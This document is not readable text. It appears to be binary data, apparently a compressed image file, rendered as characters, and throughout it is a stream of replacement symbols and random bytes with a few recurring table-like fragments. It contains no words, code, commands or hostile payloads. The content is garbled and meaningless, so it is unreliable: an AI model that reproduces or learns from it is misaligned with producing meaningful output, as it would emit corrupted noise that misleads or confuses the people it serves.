>n�.�i��zY+�A�qo'�� �Yb�{������e�è<�^�>�z7�=��43����,`�:���z�g�z�����'��}���Чn�&"�X��!�Xc�.<T7X��]����-3�0 v�N��`�?����;���n�l%��mR�~��L ��S�}&ρ�j��������鞹랹�:�����=?^��=	���U]�v�����e�W��c�/�U��/��lE���ƀ���a;�[���pB�1vpʣ�Cf5 � -Zt�_j�O�S�� �Q������hѼjW5�b�t1}قy�ۙ��>���c�����OM��Nz�o�������Hь�Ν1Y8Қ�������N�,PZUW*1�By�QB�D�.��կ{j{�K�ZR�a�3�F�a���'��a8����D�g���ƞ���s�]���W���?���3C�C��	韹Zw_OGic���Z��B#磘��c�+K���9�p�[��"�0a������e��ۮ�|�t�շL�u�Q��F�ثU��Z��{�-���O�:O�n%��GA�f~���o/]��%۩X"�0A�t=s�C�3=�3���=3���L��ϳ=s�8��q�cXX����pc����� �,.�����&�󏥶�=%�?����]���*ۊ�5��K�źgSEeI�˶���� �ԛ15V�j���f`��`��x�:Wa���ե�OV^,SŃ�zd��~a�L��A�330{L33wBz��������Ӯ�@����T,t�͌��ml�B�\�^	�u��.���0��F#�_;Q`+�@��s7�>F�W$Ǫ�k\�Um,፭�t�aQ�5nt;=����fzz]��ih���J���b��ϰu�ϴu'2����C�C3�fah:���K�x�A���ځ�U���ڷ��]�KmkbhoP-&�#sT�h2�̲�@ٛ9�ۖ�7 ��f�X�~*15.���ئ���[Yl���bX�����`0�3=s�K��wR�.�۵L�L�����z�n��>���&ffffgݞ�����\�ϼ������1�j/\��"��w�9	*��Ə�����5i���YpQ�q�iMӵB�HȊ�@���h-M�׬� �j�Z��q��Kf?���m�@b�s����ZzV�`̼Mr�Ѡ0@q33��f}����ffzgۘf}���+t&3Lfڼ��X�.�|��,��]�����S�)�35��+�ӻ۴ '�P�#Gh�)�L���DI�b���Z��Mu�Kp[l�eZ�%n�@`0fu��y��K��o[^�؁�0��38�Y�fgۙ��	�ffg�zg��g�=:=���ݲ-�3��U\S��/� �8�f�DC�Y.�cY�%y!�`f����]��30c�'njT鮲�Ce��{�QZ@!�Z��٘@`�`��ff4��[Iiu��BK�k�&b�`hݘ=33뙞�뙙�fzfg�fz�g�럱��>��4���&#��d�Nb����1�̈́ů�u�1.l&�ݱ���țGr+��"VD��2�bBc���*�oe���FaH�,�=\��f��f}���M.��Ͷ�����333�3�3=s�=s3�333>�`3?m*k�A�h+T�c�#��fp��ĭ7M�!���H��6��qrKi��s�����S��h��;�2��7���f�Z)z��ha+�	�6�!H�,�:����ffzaM�:F�e�}{t��&fz7@�wL������L�������������L�Ͽo:}Ziӭq+�������BY�U�Z�:s�(\m�-�dVN:,/��qn�	eۣ�
�n-����,JW�h�*���b` ���c�+
0Q6�M�l�01Ķ�ї<��337@zfhc�N���rޞ=����wM�=3��fgٞ����陙��Bf陟������ҍ R���&��<`L� �f�߾
�;6	����qNS��n�ڌ�N�`mC<�Z�%g\� �<�q��l7Cg��\����2Z��T`n�*Q�U���"2ǯ��0Cc�h����a�@J� ����	����鞙��陙��337Mд�7M�t�	��
ɟKtM5�)Ӛ���Zn��s�1*X+S�.'�(��Loj�u����Q̴�DuY��
E� ��}� ��Z�d�N�PL��HXM���8�6d�R@E����ٝ���;��쉈� �N���s�c���q��������30�a��qt��\��������L��&fn���o����w37?��J�[)�n��y1}5� ����	���vH�x��<�lE��\�ı2(sQ�L��~e��uV��K�^�LɯG�%8��;|vDn[f ��%�#�� f1�c��S
���@�nf��9�P��z:�[\���m�ݼf3�S0���K�gٙ����n����f�n����Zo�6Fԉ�-��,���� ��>ã�1�+V� ��EQ�m=
��L@s��4���+i�çp,�k��,��J���D+�>б�2{Y�X�N�8p���s�w> �n�m	�2�y���Tͤ@z�F�,Ix�o�O�KZ-�03333=C+��eL���L�&陙�g�fffffff陘Zo��߈�)F"׈�����bq
-Ӝ�n�[8i����n �+¶fz�9�^����/�y��U� ֬�Vgn��!���Zo3���h+¢���̂ZХ��6�Qʰ��� +       !1 0@APQ"2Ba#q�� ?�<�����Μ��>��E����):'/:�	��bvPѬ���p7D�?:(�q��$,j�_�]��� p�1�潄GC��zx�1�ax�<@�Ƥ>� ���%�/i��~M��d�_�����BD� "�T� ��/eci�
5�IE��}�"�.'o��ʰ�lғyD���8mD㵈�G��9��*���l=!��/ԍ�K���BD^HC�}����و��������׳/;̝/�DX�ƣ��Qb~*-��c�tK�Q���9ab�Ӛ=Djk�c�/[ƣ��XB�X�����B"�[�=yM������$D\x3S����d��I�~��,��+�=4zhzHzR^Z_�S����|5�!{m�J*CU��tj� ��p��5;��������3{���$���!jI� d5?d�K�o@�+óN;Q�-��VS,M�P���&$�F��܅+*ΰ�d"���{Z=�\<�C��9n�cm���E*�|���ǁr��(�e����t{Ƣ��Ӎ��i}|4"?�}�V"���9a"�G6GQ}��Z?�˒�Ē$�n�ã������yw���I����d����gG�bKwb��蜷���3h�%\	QKQ���%�N������g��E�?�#�#h�y诿	�I�l䓹|5*=F[dW�"2��Y�4���Gܑ)n��E
$4�f���q�kG�$��U��;=�C������c�yN��?�%5TiLާ@���J?b�Υ�;E�ݖ'��ӦB*J��#vIؒ����X��)�5�b��q�Q����B�df�$�+
M־��9��܎μ^!6)Q�Й�1�>�F�+SĎ��P�l�i�Y�?���)�f��|��¼73ԑ�܎#
'����ȿ���)�2D�� E��b��ě�c�Y>���7a�]�
+�I�Ց�H��FӔr�8��|�/l<w+$핔.��c�%l��Ey)V3m���zW�-��tJXE��:�F�~��,�a��<E�|��������]�e��:C��X�CGE�x���[��|"3������N����+�
(�X��ѻ�8m
tZb%�.���w���Y�t1愨�Y���6�x�Q�AG�R�P�3NI�mgK�WF�J���E�U�OOq��a��DZ%-�+�hׄYJHID����#d�NG�#�g��H�I�=$zQ=8�)�c��В^4>��d#H�L����I��<Ǽ?�
[�ű�E�F�W��ri�E
�_����.(��yX��B�4�2;GXLR-,2*�4c͒����ɻ�w�~;�~��7�Vi�>+bdY%�$o7��Ѻ�C�f��=G6!�%fҼ�6���-b�����q���HȤ7GxE�,��k(�V�w�^U͋K�5����&���$5�G��yP_f��Yd�c񾼣#x�͏����Dp򅇊�7�8�Pྈ�ٿy-�I��c����E	1E�xt7�dX�z�ro1�ХBv/��Vv�O�,���G~;���'���.#�B�C�.�!�蔷�vP�l��,�"8h�IaC�lLڪ�B�����Y��"�R4��N��e�toD��E
-�LQ�8��F?xY����2<<�Hz��j��K_��Y��(M"��I��m6��+!��x>�p�Tro����Ɦ=H���%�6�"�E"������ƙ��n!,m����/6�����Q6��LQ_����)8����<�ȂJ����Q^?��]�E٤��n���CY���D���
JS�/܌k�6����V_4&����(�F�,�X��|�m(Pc���X���G�X�T����ʡ�;���ȹ���:-�,�ѶW�(�%b�.F��K�hp�kc��/	X��҉�o�l�S,�G�^��)	%��3�����7�y�YH�m6���J+��g���97С_c�Ub��73y�݆��Ď�/qʍ�]�W��ٹ��?.1�����r�Da_�%X��W,Xj�W���n�fF)|��-��+��\�N6BW�)�\��̚�YgB���j����?*�����0�:J��(���G�"x�(���r̵H�k�����8�+6�>�����z��� ������h�b����IP����/ْ�� ��t�~�)^,L�+ْ�:��B���������$��W��i;^z��<h��	�O�j�� S�7+Əb�f�jB4z���ǲ}�%Ѹ�Ye�<A{ȏ6#C��<E�.�⬡a�	�G�V;��O�>	;dccc�]�&ǢҶI�YlcC(�+�Zed|��S�$��jF�n����,�i���jGth\3M�����6�k���ʩ��e���{Z�wɧ*)�"So	R̽�W���"�~��|���)�Dl��|e�ߜ#��ߓ+�QCt9��C�=Fo*�BK;��O���
���/-��X�B��Ye�F�J����8������:/�y�� '       !10@APQ2"#B�� ?�>�o�l�iz��s�� g���9�<~�(���׶q�IQ�L�_Ò�<�B���б���m�[�ث �{e��X�"�ȱxD��|�G����bD��{|˂�����p5��ŉW��س�'C�{"�P<��]��2+Q���X��Ai_�^�$����)X��q?��?�-�e�k�t^R�:��ߥ�/��{�ew���������c�+�+��=����K��_�oee+�Z��^���Е�K�d�,C�����V+	Ѭ�jb��{d-��/C��N��s#��,_[)�č(Ҋ(�Q(��똻�ݑ��l�<5�-�)��#$*)4<�Q92>I��T��'��|˖(���5����o#RGc�]�d� Eߦ}au�:�W��9"�7�e�G2�����"7XH_%^WD��{��;(e�hB�Y��/��/D�t7xJ�Ip/-��.,�ŗ�vQ�mˢ1��F�G�#�푸���|�._#���Cdz$.JÉ��i(\a�\�Ƴe���e��<2�s�/�B��e�f�%���M�D���<_��L{W�|�x�x��X��N���#� �͋�����ܾ���Yb�"�r&�,���&?���,L�VP�ϥ����QT�Yl�j,��T�'���G�X�kbv�"�t��d��rQEgV���9D�C�?2�Z<��(���A�+�hV��l�ƶ��(��yqO��@^8�K��lS8gr_+�THyJ�	P�gxb�2��Ś���%㳢6�W��y�2���1�1rd!X�LQ�btj&��I���3�%����1|��E�|2=��k���o�r���슲p��cؾfG��4m#W%��s8��V~4Ue�q4�NQ(ؕ,�vIZ�u���"���r��+	�'��ۤ-��	�����_8c�xq:DV��?cf�4t"������1:5Y%D;5#\Mq?"?"?!�O�~V~V~Fkg䗢O2�w��H��5�YdI�Dh��bX�XB̺���|�2#(e��x{E����bBD�b1�b]b�.��#�.�V3�;�F�H�5cIY[4��VKc4"��U���(�ˤ�Ds�Pg���Q�(�U"�9�kņ~��%�ϤЍ%D�ڙ(�#̅1J�JY��J�!r4��.�{S�~O�!�H�"�ϕ�yy�+6^�x웿���J�(�!r���Ǔ��*�+1�\Y����G���|}؋�Xq���$~D'{�Em�f�@Є�3�D�,P���E3K),X�F�Jy4�kl���l�Cb�K����6]9rk%li�K�11�G������k��m�1�Q'D|�����hdUz5�X�DQ'���[yF�H���:[����"�_���SE�j/~��<s�+.ؕC����ʣ�
)n�hG�G�?4H���7�	�)�}Պ+:M��B*����՚^�,�4.B�_����D�<�	���Tx�1m����������8�<�J�:B�戡>�V�6he/�� �bĸ��ƙФ8��ѥ��xB�x��W�O�P.(s{��?�k_���Rc�ƜD�	�e�Y��?�@ԣ��~�5�hL��I�i�]dc���Ql� �&�Մ/���l��Ez�I��}�ң��
����)�^bP�Q^��ߏڣf����R#!� ��1?ul�<O� �%O֡\�S���蒦)4)����?�-Kҕ�������J<]�R�c�%�';�!�C���u!ģ�q#9DN���l^�L�t�����O���㈲Eu�d�ܚ��J.9�?�s���ĝ
E����x�K��� �?
<�!���L�X�&_�/��>o�@H��5�ji���D]{�Y�w��c[�T�ST���<���kly��V<�oDyX���#��\������Wϣ��Ǘ�Xl��NЄHO]�DX��\o�ʞ<����V��,O4QG"ċ�x�W�%�����.ȡ!�E����+�~����Ms�Qhև"2�phEQc�-�^���s�5k��w�b��"�i߲3$�v%�$�x�Ċ+	t��W�E	G�.�5�˼iEP��2�YV$QEl^�%e���(Y�ґ�"򆈢č8쭔V?�� A   !1Q "Aaq02�#@P�BR��3`br���$C�����4���  ?�nWΈ�_��TJ�|�� ܦ9�u�G5�-��L�R�'T��p-��R�\5^���Ǯ�W�6�e�(`�4Adw5�hV]0���ѻ;��؇��~m�����T�%��
�����<���.H<.��eA	�ҏ��S�vS�Qlv(V�䋟�I]J�`�%&��ƪm�aE+7�U�MA�!r(�7+�FR<o��:�va��US�+�XG;~�p����'k5A�*n��.�	��($�J&e]� ת���9�F�̃���蚦����Q
��Nk�������w�4�濥u�*�b~C&�����{�mt�ˢ����| ��Ǯ5��t�ᢨR�2�鮋T����(FrT(�9f�V�D� Sz�	��E��e���ܙ�	Ý���'Eڥ5��`8���+�f<�XP?���D��v\H�#��_�pkuGg�C&ϛ�gU��P����V�p�J��J���^��`��(��� �TDȔ��A�H%4w\E8s�.��T�Q^��ƻ�P�T�S���"��;7ku��ΒҬ��S�s?��減:(P�!f�#ϴ���{Y!��Q�h\n���\'�U5��TfYb� ��� B�^�+���YKBn�� $�5��6�в���弍T���q����j����#(²jE"��Z�_aTR,��0\҃�R7"�W�.y��_�x�Y��OT�>f�.mgꡣ��	������t2;�yA�l�@2�QSQ
��l�,�'`y.�QP�Mj�P
J
U��d�Bo��6,fPoT�Y꬏Z�uL{"��.��4G�;C.����{/ʡ�oQW�+(�hE�첊�2	q_��}m �$2�Nt�D;T]0�B�1�9���&�C�E4'VLtS�B����b�OD���i��"�Ȧ��W�� �۝ߝ����?������+*�
5�$�$5(���I+,���8�T\#S��}�s
�����Uy.�a�.���T�S�M�\$U5�b�����(/�;c^M�W�{?&�`ޢ��a�]9�AP~�\�<��
&�PP\,�i��$'}���tG�M�UV��2��U� ��7�LǦ�]0j�D�@�:�TM��a�&�P�Bl5D�X@7 _��j�(��{��Sϐ^����U��V�Y�5D�;E���[.H�0���_bn��o"�*��05ۥB+�^���]�+h��S}T�D��Q�n�.+��)<�=
�(w�)�[�z�V�H$J�(J.�/�:�{8;/g�Un-�꬀�F�3�#,)�S�r\\A�*��z ��8�����U�QDҸ�y�'K�� ���l#TUW�5T3���M�KZ����rGi�F[<-Pѽ_�Ɗ�K����fk�
���UZ�y#Y�<��F,�Dߺ�P��#�B(�"tQ5E��ƛ���`Y �Y�RnPRﲴ����Pu���*?�h�Um�p뻧�	oZ�#�!e�}Qr\�H\ �`F���_�����p�\�#�=�8���
�	U
M4e˕<v
�(fQe�*����E3�/���R�YD�W�E�B�A��D�V���(�0�p�@tC�w�\
�2��6uR���4A�+*�	P՛�V]��Q���y�z��7�^VR8��&�]�5O?��Q����Mm���2�Q�]�L%z�*�
�84(\"J��Q����N�g�p[F���fi�(U'���"�e(�g���3��}����D�(춬��D
�[p�{��W�z �we�d��.��;c��=��N�����X�9����ҳ:��
s�\c2ͳtjef�Q�zHTvn덿e����w�	�~�Et����
�=ߺ�k�M;3�h�=�)�)�k�7#rU}\��g����Z�E�Ӓ0��Q�UMGb�u���c������U�ܕ�ɸ4�*��Ɓ� Ƌ���!;���e`Q�a5�HBk]�nS*uP��UE(8Ԫ}U��P�uV}����_E��'.ȜJ��*C�h���!0����7�oxV�O� �U�D����K��e����B5�3��z����;"���&��ȍ��ʷ�P�T�����\4����Kyr[g��ș�B8�0�\�J0��8#�	�����?ڶ���%z�U�W��p7���B����S�=��Bwde���1wN	��Ý˧e�5[H�����B�?�%�����&��ENÅ��pl�)"
�1%9�\{]?�6��?2�p�l ��P��Q^��)j�s�.���:�E7��{ ���@MWm�`Q	���`<K-7����G
&&� %Jq�+���vg��;创"���!��������E7���>B넣XS8�JMP�?��Xhm�;�r���|K���h*�\F\J'l�����5L:%��Yvt����N��(�TS%|Y^P��(��	�)��(�;J(����*�궯�Q����#'E�w%���BWD���G&amІ�q�G����ؐ<��@§��8��"w�6�(? �s�RT���t& /��F����
(w���M��F.����K
��TG]�E#N=<��[�5<��d:o��.������C�
��ٔ3� goO�`��!�{xGݢ�;�=1a@"S����ˌ�'�!ഋ��@tiCy���(2a���ݟ�Rp�V�� �j7=qfm[�w����D_���O�$-0�n�@(a"|�z(u}��*X�B��������J�[��|˽<z8�ד	S�i���v녙��WR�UWR�QZW�LV��%	�eM��FH
�hQ� A�i*Ҫ1(+|���:xղh�S3�����	Nn���i�0
*Za�K.�6��A�K��%Qej�&���/(�\b`�#���)S�V��Jw$ݠ�Tnv]]��E�	A	��� h���\��
 >N�WE�wd*����>���+�����(��*b:�o�*�i����ee��fo�0�/v=S�h�T~���*�yK��M��_X�$nF�H���U�=whҼ�ʼ��)VU *�S�yB�j��y�zrY�q���pw��F�WQ�<����(�0B�f>�Q�yO�
��pS�:�aUR���.V�J�'u�sh�.�#~w(T(yeD;嶟݄xV�EJ0����7,�v�yEQQUtǞ��ٸ�8b��/\v�+ar�ﺍ����TIE��,J�aU�.�hߺ���?��O�����{}!�ٹUe�rQC6e��{� �q{.ݿ�_a�gv)o�m��
�����B��7���`��>�}󏢆l����Y�y�+'���04�]Yp��F��"����6��EJ����E�G/�x� S�{+}~g_�o�a�-T����h�ULvTޝ�Uh�8W��^�8	Q��� ��q��j���r�pq/�/��u�7�z�û<�)��cO,��x�n$�����.*e��ZM1�� +\/�p9�Q,�7G%�R�m���^�j8M��2>�_$�\'M�6Mkdֺ���WE0�*0:�&�	�m5;�u�����P�[���q�%������ޫ��#{)�G`�:���5�� ��p�Pg������\Xh����ߒq�zwc���N�@ܼ��5M�!ڧ���@��ڝm����)�p�Y_Gn�4�>�Ƹ��1�>��@�*����"�R��B�n�2�/5Liu�|Cp T�4C
�Ѵ�ګk�������+"�Q��aܪ��+�J+�
sq��%�:�s¸@��.o�# �d���PaQ��e5@aS�;���E���bs
		���U��^0�0�l��zE0�%�l��0tC*��P�B�T�q��Fc���[ĩ<�&�ۑU�.�8�� x���A�A��k�1~�_9U9!�Eݢ���+�
lw��w�T�Q��6h|y�i�0��]W�m����T����uÅq�VB���V���ͅ�+�&��J�"�,ߕi�p�b��j���,Ƹ �{)q�<֘A��rSB<��1s-*�.o����4.#���DZTD}&ɬ�"V����G�5ǚ��*�"�����RӍJ�aqIR���c���AtZ-0�����9�aNҺ)�EE� ����6Eߚ�-<�ۙT}Gg���ˢ�
�+/4/9y�J�PZ7(W����(
TX��-w2��V�9`�*��ȱ���d� O��W�{/�(���-¥J�p�X��_�-0����.5WB��~Ⱥ�CDC��X��+���B����FU�,�OO��9Z�ʮ�!�HD��u�N��Bi�:.�U��TWR�.��)R߲���sPb�aO2���:�xTP��u%p��r���Gc���8.���x��U�4T5Q�Z7%7*&��8�?������q*�o��m�/��O�� �T8A��y��=P��o�3����P9�"�����P�S:�UP��F5���q&B�I���E�z)`������q��lϪ�-��x�
�]�q��VYj�[7O.lh�܆}��Qk�l5VĆ��
�uj,�
[U�W%@��9*F0j%>�+4\
����w߲�h%|3�W�5*�K:��B�+�M펍ܮ��*1��jӌ��S�Nh@�n��*tWFPEU���E���u�ѻ]ک�}�<A��
�����#�@a�nfw��8]p�t*09n�%f�*��au�`*�Q+EU�����Z�oK|�B��U-�aA�Wz��K���'�m�\��'�s=�x�6UA�5ܷ�(�脊j�����nP� G#�F��r�!vS*�U���U���2��2�3y�'�RQ$��Eh��e3U��*�B�m�}1��愔}��)�mu��t�!��px�֋�Q*�G�
HR�b B��Qq�:��F����6N
�LtS
"U5ZE�L7ʌr\-%j���_z�QV�!�*>�駶6jB��5Yv_t�y)晚��$S��y��W\��p�T���%-T8FLP�\_�^Y�Qٹy�s�yZ�َ�PͳVT所�aH��UV����9�C��X��d�ZQk����	� +���/�8vߔsF���q��&�Ե���!��}p��\F7!Q_s��쥲��Sh��Đފ!|�W�!^��T8]I��Ż�������U���tFK�'D�������`ʂ���ÇQ�5*��TǾ����aQN�*}�$�qP�5K��
��ә˗�݈V@'(e��7	ٰ�Ek�p��n��S�[�.G�@��Z-1�pꊘ�W�.��c,�
(ފDf����'��WT8��EZc�n=qoE88s��ö�	݄��%��< �U������溪�B�0�
�e�]�N����?|*�j������uS��>�{�(Ƹ�;�(!�bW�D��U>���T�W6E��T�4`=و5�,�(e��뎸p�H�W�T�(�=w�UTi�ev5h�����p���bG���T9����t8]G�I��� /T<Ei��U\1<����A���|GJ����tU]5VT�'�W��\B�ZtVS���J4T���vFMh���UFT.*aʬ�~��Z���T�
�Z�Q`�E�ҁY����HP�8��KEL,����W�*�T_����.��JU��T�
*���*ɽ��,�<֨����7ą]ҝ�atu��Q��T����������W	��QLB殼�]2a
��k��)��q��݋=\���� �x��N���QV��;CT��_m�}(�9��03t8��(�e�QS��X�T����4�U\�GD��ܖV�Pr�P�)�a8rR�/��R���c�5��MTh�EZi�P�^����rVB0�;I��J����w-��N���䕙��EZ'dʴ�q#��5�F�?U��V��iP*�SFF�c��q��"=���<���0Hr�tN�l��I��ٰ�`r��NeO�/��0�?�ALh���(���t�oF�L)�¨6���N�J
�ZPE�➪�Dk�\#��!�[��nKJ�/�u�i9�� z��#Lb$BXc���N��c��F0P���R�@�A��$�<�İ�Y� �z�EqQ�Eu8��	@�*UUDDV�\c���N��I$�W����w&�N��e�pЊ�=k�d2��(���-J�"M=~�I�/��_� �Z�o7��l��c���E #�WL�\FQ�����|��,?ur�(�l��q�~ҧ�E�:^���twN��"؃鄳�¡�3=ǲ��+��O3��<�y��_�j� ^�\���W���g�����C)��M݃V�iR~��V�Q���a�3���(e���]PQ7������6*z�7ݿ�h䛲ي�6  �>hZ�}�LH訃����uQ0�ĕ#�E�湯)^B�����j�U��y�E�B����w�\�唲�M0��R��_
* b�b����m��h7�hP��	},ۅ.�QQ�zfx����Oe�����L5D�q9�]V�KfB��[�M�]�+.{��A�@��].�v�u}����jv�΀���j�
��o�}J9_TB�p�K��D��b�T�i�*y(`����®.Z�Zo8_+@�n��o�.��m��d�To9:ne�����֡8�U�B�d� ]Zu
"OMʫ"�<��!��ޛ��a]�"��Q(e\am��5>�'�c�r�Z���B�:��Rҧ
ĠMB�]¢w4���.Spl�sZʂ�����!N�Z !r�k���V�nY^p���G�V���f�ј�
�B�����UR���	�����w]��~�t���[-
���fp�$�YT)�3�y��-p��+z���wTnN���#~���1�P�t����EJ7U�Е���4!�Jfq G��]��&%^(���x�2�ݘ*��E��yuܜ$�4 �{�]L��#R�x79�v������'�S�g O�P�QA�TR���U�P�˕�9^�� ��Y�M�ܔ�^Sy�n�w�E�;��Uf>^J�����oQN v�B5��#��QYV��0�ʁ�`����û`eYQk�f��ZeF��iq@���3������.;�MtYm/�긅0��i�A�t4�Y��{�F��10��:�B�2��9�몦=0�*�
��74S�ߑr�a��q��{��`�sOy���$�Ry*u\ ג1�|!<�52W�����(Sʣ���%߶'��,�H������WSDGR�#A]�7�v0�A�*W,$P���'�%�r�����!U�f�]�=�p��湮k�����z,ζ��Z�*��(4~5h^��A���G4��p�L㕃3��L�D,�+�QHRօ�-9�ؘ�%�QEUF��*�r�1�
����L/2����GDj�r�t��3-i��o��V\�%p�����יy��Q��EyT�/2����
�Ί����F�A00Nc�VQ��QY�f�U\'i�����7�>�HGr���rj���H�ƫ�n]�V
Я��yb��
@:'W��n�o�5�sV*�ۖ^Uel/
��v��Mj�.���*�\��l�jt^w ʄep� ݇�K����Q�3)1�]T_�����n�-e��0��t&0�+��
����s.7M�9n��9Q�����n�g�g�w쭻
��^Ub���ģ�xͰ�U��=W"�rj����N�S�h�9o�n�� �El/�J��Q+�e檯�~���yQIQ��NE5���U�%�ʛG~��r�YYY[����YB�)�F<
�x����79ʪ��/��!q*al?�C� R� "Cd#Ȫ��K&�S���QA4Q�p<����q���9�2�OUeeb�p�Ȃ�e�����D�W�v���R�#r�`���~�pvC)�Q�z����\oͿQQR��8����/��L/��r�/��<�ڸ�P8�Dl�\�ͩ�{�Q�������\}� 0��&���!���fx�򬭰�� �
!\tFk���R���Ygx�.0Lh���f��ݷ�l)�� Es�P�
�=uCe��6�l����_��uu�=�57\-��ܾ"q�֪��-�)o�r�	T�J<QE���Q�7�LT!J���BCQ��и"����{fq�>%�-�r�]{�-Sv���
��:�2��7e�΋��v�<�����e���AR����T�QFn�Z���Ut�� �%pײ�!@P��\[|�9��[P�
�֝�|܅0�=�+5�VM�kݪ� �>�p�hE��cC*�V���hT�®�J���AWR*���)�\}���P�XG"�$�QW� 1˳����;�������g�m�y�?#}�cr��,lU~G��M�T�j�"[�j꟪�;rp
V�$T���*QT��X�f�R�%h\6@�4��*���
3J��4U2�܎k�4z(��dҥ����Ѳ�7gi񬭅֪Я��YYh���-������Ɣ�?!�R����}V�́k�+/���j��U~���P���Ҫ�^˞�;*��DEʋnQk��T����9�Kh6o;FMy����ݶ7Z�1޸�[����kD��&�۝�����+��Z"݋I��W�9�V��C*��T8��hwo^�A�aV���� *�c|e��(^����g�q��w��
O�ZJ�4RD��0TsJ���c�ʴ������S޺�ۅ~��@VZx��k�P�޻�W�ͺ����ˀ������èTڵp�U��8]TʠVU;�IǦ'�(������[&lü��:��B���%X-U�V+��+�
"�T��J�2�+���\Ua�U��]r� 4� ��m��S�����O�T�Fнp��l��0��� ܿ�� ����{�9\mU�WWWTܮ�UQW|��A�`P�;����y��\
����E�U��
�\j�Eu����Q�y���6����G8.�}WGv*�2��}��Lm���|x3*�Ԁ�g:9!� O����z�#l)��^�ł���\�P�U�J�
�UM�nH�FJ�ݫ��
�+����J�ay�P�^U��E���0�6R��p^W�����y���
��W��
��J�T���N�#��A��aO�P�2����\uQ9g@��U�3���n���p��ot{���:}Ty�A[c-�El�nXmg��
p7漲��P����E���9T{��$����c�Q<Z�c�=��ٱ��dnϨ+ϙYT+*+�p����YS�ZE\)U��U�ꯀ�7G3��Nq�I�^\N5�����d�)ũ�대�h��T�[HWCzp͢�@>棇�D�i�B�+�URW%P�\%yU���B�z�.�J�=
��z�'QT�
��i^R�8p���@�*ǋWI=���fq=����*��_�(�z��W���uB��ʯ�K�>�a����s��ܷ�S�d�y�]��ڶ�A\��E��C5C���Q�l���nw��[.�Ĭ����Z��/,�/9T2�и²��ʣW�W�U\UV�˫��詳+�Wi����녠z+�
�m�ol�1Bx�'�yG{}
��������W�6���E죔�A����-<�U�l�f7�fa����V�4�N�<~��ԩc��Tm(��y��p��P���yeU���ey�Wh���q5yeZ��T��;]���G�^F�@W�}�����
>���� �"?�=��O�ehv��FQ-�9q_�S*���Y�금��+�%uŋ���ۇ*͜7^�h|Ӣ.,�f���yG�� j�Z��{V9y����T�����^uuuUU®��Z�*�GG�I�g����g�v�+#�ژ�2�R�h���Y\%��RګJ��uPW���U��}V��d�\�����g����٤F 9J�.<��h�YQI�l�Щ��3�r˵��E �L(��*�V1�+ʠWǟ�h��;W�f:�Ŷ~�� H\�O�9p{6��Pl��\?���� �o{C� +!7�� ����.m�U��_��[�i�Su-4UC-
��nJZ��h��L�ޘqrYA%AQ���z��)�����σ��*�nV�7ܓ�W6_�J�`\[x��^��A�\߲�tҾ&����Y�p�j<q�hٌǢ�h�7d4���;�=y�E&����@!ˍ�0�H(|W����wj�l��pxժ�ԫ�� kP�|�PX�U'�BU�+�槁#
����s��������e���W�E`U�]T)�Y^#����ȵ����H�S��0�q��4l�=W��w�j˲b��Rj~F���u@��5}��yѶ@��� e����fi��Bo�����'��SzP�n����Z�.�ȵ���2����=�#E�6Z(�-��pl���XU�UhV
���_��q������D�g�o��	_��6��ܬ�hIЬ�PZ��hVm���TG��i�e
M�mE��v������6�g��m6e�;8+H遦�}��E�
�6U�xm�A˵���*�.j~��n�n0�ݕ��l�+�;��?#TNF~V��<*80�\N���D�4��;�4T�͕ex���c���x.-�y���c�ϗ�E%P��*9P�dZ�	��cF��"S�i��|#'z+FV],-��*O �ؙ���9X$���v`YvCܳA��,�����̲m���P�C���T+�LV|�m��6��[?f}6�$� ���j�!p�X�8V�1l�_�U|$�ĉ�ZK��8o�c@*˒⪣eQ�+����$�q�ط��:�4�}��[>�/�7(�皓S��P�SU[�j����mO�?���˲�G녰W�y"ه��~��{�O�
�5����Z�/*�$-T�\��U�\��W
��Zگ��у�T����J�N\@a���M	[6~b��G���z�>>��
v�z}�[�c�_��� �!�����M?ޫ�/���XWU5��������S���#k�vq����'lI���e;�VVU���8VʴnYZ��W ��2�U��\-������my8��\�綜��5YvC�l��}p�<\�T2��T�P��&!���3v���N��� �	�}�l�3&Vi�ޠUR�ܲ��**�?�eaB��V��.Ri5S�و����p�ca�>�j59�n6b��Qo���k����fv�H�����է������-�@��5
�Yڅ,�*DBw�kZ�� �빪��Uܶ��P�OeYRW~�{�L<����3N�<�%yŏk���n,��^��NFrn�+>�~��Ő�t^c�?默�Q��񐥷Pi�$W%A�MۅuEER���(}B��(h\ej�W�'M�y�g�>`3f%˖��?e�hs;��m���5W��������\ ��<�d�����_��p�a0�D;�ݦ�ߏ���>\�x��O�g���{=��P�����5ÒnўG��O%L2�C*����S
�n�D��Ss��e�↫.��Z"^�"u8�����d&{N��O�����aɲ�����b,ߩ��=Tmhݧ�VY3�\+\,�*��V��$S~��x2�xD.2��u7��h~��Ю�V��O��.A����-Y�����D�[��Ns)ݺ�v9O< �iD�S%l'��)'��j��u�D�>���?���;g���3�/u�O��K�'�?V��k����Qa3��p-"!]^VG�;��?�rUq�Pa�w
��Ur��&�;��6��5��Fټ��������8+�� ��`2l����>FY��P�
�bF�gg��q�����ǀ.2q�\M�n���`.h�@���KO�����d!�WuC� 	&�{� m�'!���f����i��3Q4B��|c��ݨd��N�VUq��W}�wg��7�ݦ�MN�ǈh�⽒�'T������� ��|Ohp�� d^��i����a8L�T�W�*�p9S��eE]�mJ��7J��q��ɑ��pVWI�g�ʽ��A�:�9cL!��l��C����>�����ph�Ȑ�6Q©�P��AE�?0_��-��\x������cA�W���{1� ��Ëb���7խ=�<9��{]�܌��i�M����3��.��W��4���<F�U2�c��ˮ�TtÇ
��p7l��*���`�s�7�;� _쑴ٛ	D;f�ݐڷb�3�w�q���e�6��Is�h�*�dL���~zwc�6&��eq�vU�LN%M�"���QK�r\���W\'��[���_�Sed#OwJ�`-�&��i�YA��r��tif���|��홌ୖ^0Ӊ*·@ķ�7AƨF��I�UYX$��D�6�U�iD"�WO��� �/�9��Pa1��,�ۼpI��E����T�tP7T�0�2���kTg��	r��n�H�-fC���T�r��VƜ0�1ޅf�lЅ�H�}���l�%�;��`;+c#	�t�)P�C�K�(�V���f������H� �&0(i��J�V�[��B��TF�æ>��E/
�S���h��P�hrJ��㪩���gc�'���h�F�?��¿7Lg��-x��ދ�Q4���Q8H�M�eAD*��� ��"�R�h��f?tr~h]�Usc��1�m;��:I�5�V�[�����YZ)�p����9�l��Q7T6C%�;��-�9�0P��n����O�/f��-�o�����R.����r�LZ�S�f��YH@]W�H�N��E���Q�+!|N&�]�����D��7�ĎND�|�t�����Pq)��Uu��W
�)��U�tcP�l <~�tX�?/D�o�[,�nc|x]��Q�����5M�a�1��:����!
+�*���$����+̀�
�ZVh�¥�E�. n
